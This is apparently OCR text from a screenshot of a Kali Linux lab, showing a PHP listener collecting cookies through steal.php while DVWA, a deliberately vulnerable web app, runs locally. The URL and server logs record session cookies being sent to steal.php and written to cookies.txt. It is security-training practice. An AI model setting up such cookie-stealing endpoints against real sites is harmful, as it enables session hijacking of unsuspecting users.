 Problem loading page
127.0.0.1/dvwa/hackable/
/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
eric@kali: /var/www/html
File Actions Edit View Help
┌──(eric㉿kali)-[/var/www/html]
└─$ php -S 0.0.0.0:8080
[Tue Jul 29 11:38:57 2025] PHP 8.4.8 Development Server (http://0.0.0.0:8080) started
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 Accepted
[Tue Jul 29 11:49:51 2025] PHP Warning:  file_put_contents(cookies.txt): Failed to open stream: Permissi
on denied in /var/www/html/steal.php on line 3
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 [200]: GET /steal.php?cookie=test123
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 Closing
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 Accepted
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 [200]: GET /steal.php?cookie=test123
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 Closing
The site could be te
If you are unable to
If your computer or
web.
/var/www/html/cookies.txt - Mousepad
File Edit Search View Document Help
steal.php cookies.txt KillPytho...erver80
1 test123
2